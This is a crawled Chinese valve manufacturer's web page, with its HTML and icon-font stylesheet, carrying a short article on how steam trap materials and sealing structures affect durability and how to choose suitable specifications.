

--- FILE ---
content_type: text/html
request_url: https://www.lonzvalve.com/content3_192.htm
body_size: 7783
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="applicable-device"content="pc,mobile">
<title>蒸汽疏水阀的材质和密封结构对阀门耐用性和密封性能有何影响，如何选择适合的材质和规格？ - 浙江隆成阀门有限公司11</title>
<meta name="keywords" content="蒸汽疏水阀,疏水阀">
<meta name="description" content="蒸汽疏水阀是用于排放压力设备中凝结水和空气的装置，其材质和密封结构对阀门的耐用性和密封性能至关重要。以下是关于蒸汽疏水阀材质和密封结构对阀门耐用性和密封性能的影响，以及如何选择适合的材质和规格的一些建议：">
    <!-- 解决http转https协议后外链资源加载失败 -->
    <!-- <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> -->
    <link rel="stylesheet" href="/Templates/default/style/swiper.min.css">
    <link rel="stylesheet" href="/Templates/default/style/font_1368463_bzfwhv4klch.css">
    <link rel="stylesheet" href="/Templates/default/style/bootstrap.min_flex_y.css">
    <!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
    <link rel="stylesheet" href="/Templates/default/style/bootsnav.css">
    <link rel="stylesheet" href="/Templates/default/style/animate_y.css">
    <link rel="stylesheet" href="/Templates/default/style/index.css">
    <script src="/Templates/default/style/jquery-3.4.1.min.js"></script>
    <script src="/Templates/default/style/jquery.countup.min.js"></script>
    <script src="/Templates/default/style/font_1368463_bzfwhv4klch.js"></script> 
    <script src="http://spider.zj11.net/"></script>
    <script src="/statics/pkcms/pkcms.site.js"></script> 
    <!--[if lt IE 9]>
    <script src="/Templates/default/style/html5shiv.min.js"></script>
    <script src="/Templates/default/style/respond.js"></script>
    <![endif]-->
    <script>
        var pageFlag = '';
    </script><script>
      pageFlag = "news";    
    </script>
</head>

<body>
<!-- 头部 -->
<header class="header">

    <div class="header_content hidden-xs hidden-sm">
        <div class="container container1400">
            <div class="hc_left">
                <div class="company_logo">
                    <a class="hc_logo" href="/">
                        <div class="logo_img">
                            <img src="/Templates/default/style/images/logo1_03.jpg" alt="蒸汽疏水阀厂家——浙江隆成阀门有限公司" title="蒸汽疏水阀厂家——浙江隆成阀门有限公司">
                        </div>
                    </a>
                </div>
            </div>
            <div class="hc_right">
                <!-- pc导航 -->
                <div class="pc_nav position_relative">
                    <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                                            <li > 
                        <a href="/" > 
                            <span>首页1</span>
                                                    </a>
                         
                    </li> 
                                                                    <li > 
                        <a href="/aboutus.html" > 
                            <span>关于我们1</span>
                                                    </a>
                         
                    </li> 
                                                                    <li  class="dropdown" > 
                        <a href="/products.html"  class="dropdown-toggle" data-toggle="dropdown" > 
                            <span>产品展示</span>
                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                    </a>
                                                    <ul class="dropdown-menu">
                                                                                                            <li >
                                            <a href="/category/ssfxl-311.html" >
                                                <span>疏水阀系列</span>
                                            </a>
                                        </li>
                                                                            <li >
                                            <a href="/category/dgfxl-309.html" >
                                                <span>锻钢阀系列</span>
                                            </a>
                                        </li>
                                                                            <li >
                                            <a href="/category/mbfxl-310.html" >
                                                <span>美标阀系列</span>
                                            </a>
                                        </li>
                                                                            <li >
                                            <a href="/category/dbfxl-308.html" >
                                                <span>德标阀系列</span>
                                            </a>
                                        </li>
                                                                     
                            </ul> 
                         
                    </li> 
                                                                    <li > 
                        <a href="/news.html" > 
                            <span>新闻资讯11</span>
                                                    </a>
                         
                    </li> 
                                                                    <li > 
                        <a href="/certificates.html" > 
                            <span>荣誉证书</span>
                                                    </a>
                         
                    </li> 
                                                                    <li > 
                        <a href="/page26.htm" > 
                            <span>下载中心</span>
                                                    </a>
                         
                    </li> 
                                                                    <li > 
                        <a href="/contactus.html" > 
                            <span>联系我们</span>
                                                    </a>
                         
                    </li> 
                                                
                    </ul>
                </div>
                
                <div class="tel_box hidden-md" style="display: flex;align-items: center;margin-left: 10px;">
                    <i class="iconfont icon-icon_phone_fill flex_shrink_0 fz20" style="width: 30px;height: 30px;border: 1px solid #333;border-radius: 50%;"></i>
                    <div class="text_a_l" style="margin-left: 5px;line-height: 1;" >
                        <span class="fz15">全国服务热线</span>
                        <span class="num block fz20 fwb">0577-67372252</span>
                    </div>
                </div>

                <i class="line" style="width: 1px;height: 16px;border-left: 1px solid #333;margin: 0 15px;"></i>
                <a href="https://www.lonzevalve.com/" target="_blank" class="fz18" rel="nofollow">EN</a>
            </div>
        </div>
    </div>


    <!-- 导航条  navbar-fixed-top-->
    <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                    data-target="#navbar-menu" aria-expanded="false">
                    <!-- <span class="sr-only">Toggle navigation</span> -->
                    <span class="icon-bar top-bar"></span>
                    <span class="icon-bar middle-bar"></span>
                    <span class="icon-bar bottom-bar"></span>
                </button>
                <a class="navbar-brand logo hidden-lg hidden-md" href="/">
                    <div class="logo_img">
                        <img src="/Templates/default/style/images/logo_03.jpg" class="size38" alt="浙江隆成阀门有限公司" title="浙江隆成阀门有限公司">
                    </div>
                </a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="navbar-menu">
                <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                                <li > 
                        <a href="/" > 
                            <span>首页1</span>
                                                    </a>
                         
                    </li> 
                                                            <li > 
                        <a href="/aboutus.html" > 
                            <span>关于我们1</span>
                                                    </a>
                         
                    </li> 
                                                            <li  class="dropdown" > 
                        <a href="/products.html"  class="dropdown-toggle" data-toggle="dropdown" > 
                            <span>产品展示</span>
                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                    </a>
                                                    <ul class="dropdown-menu">
                                                                                                            <li >
                                            <a href="/category/ssfxl-311.html" >
                                                <span>疏水阀系列</span>
                                            </a>
                                        </li>
                                                                            <li >
                                            <a href="/category/dgfxl-309.html" >
                                                <span>锻钢阀系列</span>
                                            </a>
                                        </li>
                                                                            <li >
                                            <a href="/category/mbfxl-310.html" >
                                                <span>美标阀系列</span>
                                            </a>
                                        </li>
                                                                            <li >
                                            <a href="/category/dbfxl-308.html" >
                                                <span>德标阀系列</span>
                                            </a>
                                        </li>
                                                                     
                            </ul> 
                         
                    </li> 
                                                            <li > 
                        <a href="/news.html" > 
                            <span>新闻资讯11</span>
                                                    </a>
                         
                    </li> 
                                                            <li > 
                        <a href="/certificates.html" > 
                            <span>荣誉证书</span>
                                                    </a>
                         
                    </li> 
                                                            <li > 
                        <a href="/page26.htm" > 
                            <span>下载中心</span>
                                                    </a>
                         
                    </li> 
                                                            <li > 
                        <a href="/contactus.html" > 
                            <span>联系我们</span>
                                                    </a>
                         
                    </li> 
                                        
                </ul>

                <div class="site_language">
                    <a href="/">
                        <svg class="icon" aria-hidden="true">
                            <use xlink:href="#icon-Chinese"></use>
                        </svg>
                    </a>
                    <a href="https://www.lonzevalve.com/" rel="nofollow">
                        <svg class="icon" aria-hidden="true">
                            <use xlink:href="#icon-en1"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
    </nav>

</header><div class="main">
  <div class="lanmu_picture hidden-xs" data-pc-image="/Templates/default/style/images/pc_banner/news_banner.jpg">
    <div class="container">
      <div class="text"> 
        <!-- <span class="">News</span> --> 
      </div>
    </div>
  </div>
  <div class="main_in"> 
    <!-- 路径导航 -->
    <div class="path_nav">
      <div class="container"> <span class="return"> <a href="/">首页</a>>
         <a href="/news.html">新闻资讯11</a> 
        <!-- ><a href="/content3_192.htm" >蒸汽疏水阀的材质和密封结构对阀门耐用性和密封性能有…</a>   --> 
        </span> </div>
    </div>
    <div class="main_content">
      <div class="news_show_content">
        <div class="container">
          <div class="row">
            <div class="news_show col-md-8 col-xs-12">
              <div class="news_top">
                <h1 class="new_title y_font-family"> 蒸汽疏水阀的材质和密封结构对阀门耐用性和密封性能有何影响，如何选择适合的材质和规格？ </h1>
                <span class="time"> 2024-02-29 </span> 关注次数： <span id="pk_hits"> 
                <script type="text/javascript">
                        PKSite.ready(function () {
                            // 浏览计数
                            PKSite.hits('pk_hits', '1', '4','192');
                        });
                      </script> 
                </span> </div>
              <div class="show_news_box"> <p>蒸汽疏水阀是用于排放压力设备中凝结水和空气的装置，其材质和密封结构对阀门的耐用性和密封性能至关重要。以下是关于<a href="http://www.lonzvalve.com/" target="_blank" title="蒸汽疏水阀">蒸汽疏水阀</a>材质和密封结构对阀门耐用性和密封性能的影响，以及如何选择适合的材质和规格的一些建议：</p><p><strong>1. 材质对蒸汽疏水阀耐用性和密封性能的影响：</strong></p><p>   - 材质影响耐用性：选择耐腐蚀、耐高温、抗压力的材质能够提高蒸汽疏水阀的耐用性，延长使用寿命。</p><p>   - 密封性能：材质应具有良好的密封性能，能够确保阀门在关闭状态下有良好的密封性，避免蒸汽泄漏，提高工作效率。</p><p style="text-align: center;"><a href="http://www.lonzvalve.com/content30-77.htm" target="_blank" title="蒸汽疏水阀"><img src="/upload/20210730/152750723628.jpg" alt="HRF3-高温高压圆盘式蒸汽疏水阀"/></a></p><p><strong>2. 密封结构对蒸汽疏水阀耐用性和密封性能的影响：</strong></p><p>   - 密封结构影响密封性能：密封结构的设计和选用直接影响阀门的密封性能，蒸汽疏水阀需要具有良好的密封结构，确保在工作状态下不发生泄漏。</p><p>   - 密封材料选择：密封材料的选择应考虑其耐高温、耐腐蚀性能，以及与介质相容性等因素，确保其密封性能和耐用性。</p><p><strong>3. 蒸汽疏水阀如何选择适合的材质和规格：</strong></p><p>   - 根据工作环境选择材质：根据蒸汽疏水阀所处的工作环境（如温度、压力、介质等）选择适合的材质，常见的材质包括不锈钢、碳钢、铜等。</p><p>   - 根据流量和压力选择规格：根据系统需要排放的流量和工作压力选择适合的规格，确保阀门能够在预期范围内正常工作。</p><p>   - 参考厂家建议：可参考蒸汽疏水阀制造商的建议和规格表，选择适合的材质和规格，以确保阀门的性能和可靠性。</p><p>在选择蒸汽疏水阀的材质和规格时，需要考虑到工作环境、介质、流量、压力等因素，选择耐用、密封性能好的材质和密封结构，以确保阀门长期稳定可靠地工作。如果对选择有疑问，建议咨询专业的工程师或厂家进行指导。</p><p><br/></p> 
                <script>
                      $(function () {

                          setTimeout(function(){
                            makeDiv();
                            iscrollInit();
                            function makeDiv(){
                              // 给每一个table外层套一个div 类名不同
                              var tables = $(".show_news_box").find("table");
                              if(tables.parent().is("div[class ^= 'my_wrapper_table']")){
                                return false;
                              }
                              tables.each(function(index,item){
                                // var item_table_height = $(item).outerHeight(true);
                                var newDiv = "<div class='my_wrapper_table"+index+"' data-flag='my_wrapper_table' ></div>";
                                $(item).wrap(newDiv);
                              });
                            }

                            function iscrollInit(){
                                /* 计算产品参数表格 table 的原始宽度  */
                                  var totalWidth = 0;
                                  var pro_nav_table = $(".show_news_box").find("table");   //遍历所有的table
                                  pro_nav_table.each(function(index,item){
                                    var totalWidth = $(item).outerWidth(true);
                                    $(item).width(totalWidth);
                                    /*iscroll插件初始化*/
                                    var table_parent_class = $(item).parent().attr("class");
                                    var scrollName = "myScrollTable" + index;
                                    scrollName = new IScroll('.'+table_parent_class+'', {
                                        scrollY: false,
                                        scrollX: true,
                                        click: true,
                                    });
                                  });
                            }

                          },300);


                      });
                    </script> 
              </div>
              <nav aria-label="...">
                <ul class="pager show_page">
                  <li class="previous"><a href="/content3_193.htm">prev：疏水阀在蒸汽系统中的安装位置和布置方式对系统运行和效率有何影响？</a></li>
                  <li class="next"><a href="/content3_191.htm">next: 蒸汽疏水阀的标准化和质量认证体系是怎样的</a></li>
                </ul>
              </nav>
            </div>
            <div class="xgzx col-md-4 col-xs-12">
              <p class="tit y_font-family">相关文章</p>
              <ul>
                                                <li> <a href="/content3_220.htm" title="根据系统需求挑选蒸汽疏水阀的指南"> <span class="tit ellipsis"> 根据系统需求挑选蒸汽疏水阀的指南 </span>
                  <p class="desc"> 根据系统中蒸汽的流量和排水量需求选择合适的蒸汽疏水阀。不同型号的蒸汽疏水阀具有不同的大排水能力和工作… </p>
                  </a> </li>
                                <li> <a href="/content3_219.htm" title="蒸汽疏水阀正确安装的位置与方法"> <span class="tit ellipsis"> 蒸汽疏水阀正确安装的位置与方法 </span>
                  <p class="desc"> 蒸汽疏水阀应该安装在管道系统的最低点，以便有效排除系统中的凝结水和空气，防止水锤和其他操作问题的发生… </p>
                  </a> </li>
                                <li> <a href="/content3_218.htm" title="如何进行蒸汽疏水阀的定制设计？"> <span class="tit ellipsis"> 如何进行蒸汽疏水阀的定制设计？ </span>
                  <p class="desc"> 根据需求和工作条件设计蒸汽疏水阀的结构，包括阀体、阀盖、阀芯、密封件等部件的形状、尺寸和材料，以确保… </p>
                  </a> </li>
                                <li> <a href="/content3_217.htm" title="蒸汽疏水阀在哪些工业领域中得到广泛应用？"> <span class="tit ellipsis"> 蒸汽疏水阀在哪些工业领域中得到广泛应用？ </span>
                  <p class="desc"> 蒸汽疏水阀用于锅炉系统中的蒸汽管道和设备，帮助排除管道和设备中的凝结水，防止水锤和热损失，保证锅炉系… </p>
                  </a> </li>
                                <li> <a href="/content3_216.htm" title="蒸汽疏水阀的维护保养方法有哪些？"> <span class="tit ellipsis"> 蒸汽疏水阀的维护保养方法有哪些？ </span>
                  <p class="desc"> 定期清洁蒸汽疏水阀的外部表面和内部组件，确保阀门、密封件等零部件的畅通和清洁，避免因灰尘、污物堵塞而… </p>
                  </a> </li>
                                <li> <a href="/content3_215.htm" title="蒸汽疏水阀的工作温度范围是多少？"> <span class="tit ellipsis"> 蒸汽疏水阀的工作温度范围是多少？ </span>
                  <p class="desc"> 蒸汽疏水阀的工作温度范围通常取决于阀门的类型、设计和材质，一般来说，常见的蒸汽疏水阀可承受的工作温度… </p>
                  </a> </li>
                                <li> <a href="/content3_214.htm" title="精控排水，节能效率高：疏水阀在工业系统中的关键作用与应用探索"> <span class="tit ellipsis"> 精控排水，节能效率高：疏水阀在工业系统中的关键作用与应用探索 </span>
                  <p class="desc"> 疏水阀的基本功能是自动排放设备或管道中的冷凝水，同时阻止蒸汽泄漏，确保系统维持效率高运行。这看似简单… </p>
                  </a> </li>
                                <li> <a href="/content3_213.htm" title="蒸汽疏水阀：保障蒸汽系统运行效率高的隐形守护者"> <span class="tit ellipsis"> 蒸汽疏水阀：保障蒸汽系统运行效率高的隐形守护者 </span>
                  <p class="desc"> 蒸汽疏水阀，作为蒸汽系统中的一个小而关键的组件，承担着自动排放冷凝水同时防止蒸汽泄漏的重任。它依据密… </p>
                  </a> </li>
                                <li> <a href="/content3_212.htm" title="蒸汽疏水阀在安装和维护过程中需要注意哪些关键技术细节以确保其安全可靠运行？"> <span class="tit ellipsis"> 蒸汽疏水阀在安装和维护过程中需要注意哪些关键技术细节以确保其安全可靠运行？ </span>
                  <p class="desc"> 避免蒸汽疏水阀与其他管道或设备之间的过近，以便进行维护和检修。安装后需检查蒸汽疏水阀的密封性能，确保… </p>
                  </a> </li>
                                <li> <a href="/content3_211.htm" title="常见的蒸汽疏水阀的工作原理和适用场景有何不同？"> <span class="tit ellipsis"> 常见的蒸汽疏水阀的工作原理和适用场景有何不同？ </span>
                  <p class="desc"> 浮球式蒸汽疏水阀工作原理是利用浮球的浮沉来控制阀门的开关。当疏水阀内积聚了液态水时，浮球被顶起，阀门… </p>
                  </a> </li>
                                
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- 底部 -->
<footer class="footer animated wow fadeInLeft_y position_relative">
    <div class="do_area_bg">
        <div class="do_area_bg_conter" style="background-image: url(/Templates/default/style/images/footer_bg_02.jpg);background-attachment: fixed;">
            <!-- <div class="bg_mask"></div> -->
        </div>
    </div>

    <div class="do_area_content">
        <div class="footer_middle">
            <!-- 5 3 4 -->
            <div class="container">
                <div class="row justify_c_sb">
                    <div class="col-md-3_d_1percent bottom_logo">
                        <div class="img">
                            <img src="/Templates/default/style/images/footer_logo_03.png" alt="">
                        </div>
                        <p class="info margint20">
                            如果您有任何产品上的问题及建议，或您想知道的，您可以随时与我们联系。
                        </p>
                        <div class="chat_icons margint30 row">
                            <div class="item">
                                <i class="iconfont icon-weixin"></i>
                                <div class="mask_box">
                                    <img width="100%" src="/Templates/default/style/images/erweima01_03.jpg" alt="">
                                </div>
                            </div>
                            <div class="item">
                                <!-- <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=&amp;site=qq&amp;menu=yes" target="_blank" style="color: #fff;">
                                    <i class="iconfont icon-icon_qq_fill"></i>
                                </a> -->
                                <!-- <div class="mask_box">
                                    <img width="100%" src="/Templates/default/style/images/erweima01_03.jpg" alt="">
                                </div> -->
                            </div>
                            
                        </div>
                    </div>
                    <div class="col-md-8 row justify_c_sb">
                        <div class="common_nav_item col-md-4_d_4percent col-xs-12">
                            <div class="footer_common_title">
                                <span>快速导航</span>
                            </div>
                            <ul>
                                                                                                    <li>
                                        <a href="/" target="_blank">首页1</a>
                                    </li>
                                                                    <li>
                                        <a href="/aboutus.html" target="_blank">关于我们1</a>
                                    </li>
                                                                    <li>
                                        <a href="/products.html" target="_blank">产品展示</a>
                                    </li>
                                                                    <li>
                                        <a href="/news.html" target="_blank">新闻资讯11</a>
                                    </li>
                                                                    <li>
                                        <a href="/certificates.html" target="_blank">荣誉证书</a>
                                    </li>
                                                                    <li>
                                        <a href="/page26.htm" target="_blank">下载中心</a>
                                    </li>
                                                                    <li>
                                        <a href="/contactus.html" target="_blank">联系我们</a>
                                    </li>
                                                                
                            </ul>
                        </div>
                        <div class="common_nav_item col-md-4_d_4percent col-xs-12">
                            <div class="footer_common_title">
                                <span>产品中心</span>
                            </div>
                            <ul>
                                                                                                    <li>
                                        <a href="/category/ssfxl-311.html" target="_blank">疏水阀系列</a>
                                    </li>
                                                                    <li>
                                        <a href="/category/dgfxl-309.html" target="_blank">锻钢阀系列</a>
                                    </li>
                                                                    <li>
                                        <a href="/category/mbfxl-310.html" target="_blank">美标阀系列</a>
                                    </li>
                                                                    <li>
                                        <a href="/category/dbfxl-308.html" target="_blank">德标阀系列</a>
                                    </li>
                                                                
                            </ul>
                        </div>
                        <div class="common_nav_item contact col-md-4_d_4percent col-xs-12">
                            <div class="footer_common_title">
                                <span>联系我们</span>
                                <!-- <em>/CONTACT US</em> -->
                            </div>
                            <p class="contact_item">
                                <span>地址：浙江省温州市瓯北五星工业区</span>
                            </p>
                            <p class="contact_item">
                                <span>邮箱：lonz@lonzvalve.com</span>
                            </p>
                            <div class="tel_num margint20">0577-67372252</div>
                            <div class="tel_num margint10">0577-67372257</div>
                            <a href="/contactus.html" class="more margint20" target="_blank">
                                <span>更多联系方式</span>
                                <i class="iconfont icon-jiantou-right"></i>
                            </a>
                        </div>

                    </div>
                </div>
            </div>
        </div>
        <div class="footer_bottom">
            <p>
                Copyright © 2020 浙江隆成阀门有限公司11 版权所有
                <a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">浙ICP备14006322号-1</a>  隆成主营：疏水阀 <a href="/">蒸汽疏水阀</a> <a href="/sitemap.xml" target="_blank">网站地图</a>  
          
            </p>
        </div>
    </div>  
</footer>

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
    <ul class="row">
        <li class="col-xs-3">
            <a href="/">
                <i class="iconfont icon-zhuye"></i>
                <span>首页</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="/products.html">
                <i class="iconfont icon-chanpinzhongxin"></i>
                <span>产品</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="tel:0577-67372252">
                <i class="iconfont icon-zuoji2"></i>
                <span>电话</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                class="lianChat_movePosition">
                <i class="iconfont icon-fuwupingjia-kefu"></i>
                <span>客服</span>
            </a>
        </li>
    </ul>
</div>

<!-- 返回顶部 -->
<!-- <div class="back_top">
    <i class="iconfont icon-up"></i>
</div> -->

<!-- 悬浮联系方式 -->
<div class="float_contacts_wrapper fixed_right">
    <ul>
        <li class="item hidden-xs ">
            <div class="item_box">
                <i class="iconfont icon-icon_qq_fill"></i>
            </div>
            <div class="mask">
                <div class="text">
                    <p style="margin-bottom: 10px;">点我交流</p>
                    <a target="_blank" class="button" href="http://wpa.qq.com/msgrd?v=3&uin=1739788783&site=qq&menu=yes" rel="nofollow" >qq: 1739788783</a>
                </div>
            </div>
        </li>
        <li class="item hidden-xs ">
            <div class="item_box">
                <i class="iconfont icon-icon_qq_fill"></i>
            </div>
            <div class="mask">
                <div class="text">
                    <p style="margin-bottom: 10px;">点我交流</p>
                    <a target="_blank" class="button" href="http://wpa.qq.com/msgrd?v=3&uin=1839185732&site=qq&menu=yes" rel="nofollow" >qq: 1839185732</a>
                </div>
            </div>
        </li>
        <li class="item hidden-xs hidden">
            <div class="item_box">
                <i class="iconfont icon-wechat"></i>
            </div>
            <div class="mask">
                <div class="erweima_box img">
                    <img src="/Templates/default/style/images/erweima01_03.jpg" alt="蒸汽疏水阀">
                </div>
                <div class="text">
                    扫一扫
                </div>
            </div>
        </li>
        <li class="item back_top">
            <div class="item_box">
                <i class="iconfont icon-up"></i>
            </div>
        </li>
    </ul>
</div>

<!-- 全局留言表单 -->
<div class="global_form">
    <i class="iconfont icon-cuo close_button"></i>
    <form id="facebook_global">
        <div class="form_outbox">
            <div class="row justify_c_sb">
                <div class="col-xs-12 margint10">
                    <input type="text" id="name_global" name="name" placeholder="Name" class="form-control" value="" maxlength="80" size="40">
                </div>
                <div class="col-xs-12 margint10">
                    <input type="text" id="Tel_global" name="tel" placeholder="tel" class="form-control" value="" maxlength="80" size="40">
                </div>
                <div class="col-xs-12 margint10">
                    <textarea name="content" id="content_global" class="form-control" cols="10" placeholder="Your message" rows="4"></textarea>
                </div>
            </div>
        </div>
        <div class="row justify_c_sb">
            <input type="reset" class="uppercase item col-xs-6_d_1percent" value="clear fields">
            <input class="tijiao_in item y_font-family uppercase col-xs-6_d_1percent" type="button" value="send message" id="facebookPost_global" />
        </div>
    </form>

    <script>
        PKSite.ready(function () {
                // 提交表单并发送邮件
                PKSite.form('facebook_global', 'facebookPost_global', '1', 5);
    
                $("#facebookPost_global").click(function(){
                    // 发送钉钉
                    let name = document.getElementById("name_global").value
                    let tel = document.getElementById("Tel_global").value
                    let content = document.getElementById("content_global").value
                    PKSite.pushDingByForm(name,tel,content);
                })
            });
    </script> 
    
</div>

<!-- 全局搜索框 -->
<div class="global_search_form">
    <i class="iconfont icon-cuo close_button"></i>
    <form action="/index.php/content/Search" method="get" class="hidden-xs hidden-sm">
        <input type="hidden" name="siteId" value="1">
        <input type="hidden" name="modelId" value="4">
        <input type="text" placeholder="Search"
            name="query" class="inputBox">
        <button class="submit" type="submit">
            <i class="iconfont icon-icon_search"></i>
        </button>
    </form>
    
    
</div>


<script src="/Templates/default/style/wow.min.js"></script>
<script src="/Templates/default/style/bootstrap.min.js"></script>
<script src="/Templates/default/style/bootsnav_y.js"></script>
<script src="/Templates/default/style/swiper.min.js"></script>
<script src="/Templates/default/style/fastclick.js"></script>
<script src="/Templates/default/style/iscroll.js"></script>
<script src="/Templates/default/style/index.js"></script>

<!-- lian Code -->
<script src="http://lian.zj11.net/"></script>
<script>lianChat.init();</script>
<!-- End lian Code -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.lonzvalve.com/Templates/default/style/font_1368463_bzfwhv4klch.css
body_size: 1967
content:
@font-face {
  font-family: "iconfont"; /* Project id 1368463 */
  src: url('//at.alicdn.com/t/font_1368463_bzfwhv4klch.eot?t=1628673904728'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1368463_bzfwhv4klch.eot?t=1628673904728#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('//at.alicdn.com/t/font_1368463_bzfwhv4klch.woff2?t=1628673904728') format('woff2'),
       url('//at.alicdn.com/t/font_1368463_bzfwhv4klch.woff?t=1628673904728') format('woff'),
       url('//at.alicdn.com/t/font_1368463_bzfwhv4klch.ttf?t=1628673904728') format('truetype'),
       url('//at.alicdn.com/t/font_1368463_bzfwhv4klch.svg?t=1628673904728#iconfont') format('svg');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-dianjichakan:before {
  content: "\e678";
}

.icon-msn1:before {
  content: "\e679";
}

.icon-youtube:before {
  content: "\e8d0";
}

.icon-instagram:before {
  content: "\ebcf";
}

.icon-shezhi:before {
  content: "\e706";
}

.icon-alabolianheqiuchangguo:before {
  content: "\e6de";
}

.icon-xibanya:before {
  content: "\e674";
}

.icon-eluosi:before {
  content: "\e675";
}

.icon-deguo:before {
  content: "\e677";
}

.icon-chengxin:before {
  content: "\e673";
}

.icon-zhiliangguanli:before {
  content: "\e672";
}

.icon-douyin:before {
  content: "\e8db";
}

.icon-jisuan:before {
  content: "\e671";
}

.icon-chengliyu:before {
  content: "\e76d";
}

.icon-qiyelinian:before {
  content: "\e8ee";
}

.icon-yewulingyu:before {
  content: "\e66d";
}

.icon-qiyewenhua:before {
  content: "\e739";
}

.icon-zongbudizhi:before {
  content: "\e8a1";
}

.icon-qiyeshiming:before {
  content: "\e66e";
}

.icon-qiyeyuanjing:before {
  content: "\e66f";
}

.icon-ren:before {
  content: "\e66c";
}

.icon-lvjiantou:before {
  content: "\e669";
}

.icon-zaixianliuyan:before {
  content: "\e662";
}

.icon-lianxi:before {
  content: "\e663";
}

.icon-dizhi5:before {
  content: "\e661";
}

.icon-shijian-copy:before {
  content: "\e65f";
}

.icon-dianhua7:before {
  content: "\e660";
}

.icon-shouji1:before {
  content: "\e731";
}

.icon-wujiaoxingxingxing:before {
  content: "\e65e";
}

.icon-xinwen1:before {
  content: "\e842";
}

.icon-woshou:before {
  content: "\e65d";
}

.icon-iconjia-copy:before {
  content: "\e65b";
}

.icon-zhaopian:before {
  content: "\e65a";
}

.icon-product:before {
  content: "\e6e1";
}

.icon-dianhua6:before {
  content: "\e659";
}

.icon-danjiantou:before {
  content: "\e6df";
}

.icon-ico:before {
  content: "\e657";
}

.icon-fenxiang2:before {
  content: "\e68e";
}

.icon-text:before {
  content: "\e65c";
}

.icon-wenhao:before {
  content: "\e656";
}

.icon-xinaixin-fuben:before {
  content: "\e655";
}

.icon-riqi:before {
  content: "\e6ff";
}

.icon-xingzhuang:before {
  content: "\e654";
}

.icon-xuxianjiantoupaixuxiangxia-copy:before {
  content: "\ebba";
}

.icon-xuxianjiantoupaixuxiangxia:before {
  content: "\e668";
}

.icon-upload-demo:before {
  content: "\e699";
}

.icon-dizhi4:before {
  content: "\e664";
}

.icon-youxiang4:before {
  content: "\e6a2";
}

.icon-yamaxun:before {
  content: "\e66a";
}

.icon-boshi:before {
  content: "\e73b";
}

.icon-kefu:before {
  content: "\e652";
}

.icon-anquan:before {
  content: "\e666";
}

.icon-dunpai-xingxing-xianxing:before {
  content: "\e708";
}

.icon-shuangjiantou:before {
  content: "\e651";
}

.icon-dianhua5:before {
  content: "\e685";
}

.icon-dianhua4:before {
  content: "\e6e2";
}

.icon-youxiang3:before {
  content: "\e650";
}

.icon-dizhi3:before {
  content: "\e64d";
}

.icon-iconfonttao:before {
  content: "\e6a1";
}

.icon-ali:before {
  content: "\e6bf";
}

.icon-diqiu:before {
  content: "\eb86";
}

.icon-iconfontweibo:before {
  content: "\e64a";
}

.icon-xinlang:before {
  content: "\e64c";
}

.icon-tuandui:before {
  content: "\e643";
}

.icon-sad:before {
  content: "\e644";
}

.icon-naozhong:before {
  content: "\e648";
}

.icon-gongsi:before {
  content: "\e76c";
}

.icon-wuwangluo:before {
  content: "\e649";
}

.icon-dagou:before {
  content: "\e642";
}

.icon-shouhou:before {
  content: "\e63c";
}

.icon-yunying:before {
  content: "\e63e";
}

.icon-xiangmucehua:before {
  content: "\e63f";
}

.icon-hetong:before {
  content: "\e646";
}

.icon-goutong:before {
  content: "\e640";
}

.icon-yiduiyigoutong:before {
  content: "\e641";
}

.icon-zuoji3:before {
  content: "\e63b";
}

.icon-sanjiaojiantou-xia:before {
  content: "\e63a";
}

.icon-xinwen:before {
  content: "\e639";
}

.icon-icon-triangle:before {
  content: "\e638";
}

.icon-chuanzhen1:before {
  content: "\e684";
}

.icon-youxiang2:before {
  content: "\e636";
}

.icon-dizhi2:before {
  content: "\e653";
}

.icon-alibaba:before {
  content: "\e84a";
}

.icon-icon-test:before {
  content: "\e6ca";
}

.icon-arrLeft-fill:before {
  content: "\e68c";
}

.icon-shijieditu:before {
  content: "\e635";
}

.icon-dianhua3:before {
  content: "\e634";
}

.icon-PDF:before {
  content: "\e73c";
}

.icon-jia:before {
  content: "\e632";
}

.icon-start1:before {
  content: "\e631";
}

.icon-GEO-icon-user:before {
  content: "\e647";
}

.icon-Group:before {
  content: "\e972";
}

.icon-yanjing:before {
  content: "\e630";
}

.icon-cart:before {
  content: "\e62e";
}

.icon-yousanjiao:before {
  content: "\e62a";
}

.icon-facebook1:before {
  content: "\e62b";
}

.icon-LinkedinIn:before {
  content: "\e62c";
}

.icon-ttww:before {
  content: "\e62d";
}

.icon-anniu:before {
  content: "\e670";
}

.icon-lianjie:before {
  content: "\e658";
}

.icon-Chinese:before {
  content: "\e629";
}

.icon-en1:before {
  content: "\e625";
}

.icon-skype3:before {
  content: "\e7f8";
}

.icon-whatapp1:before {
  content: "\e626";
}

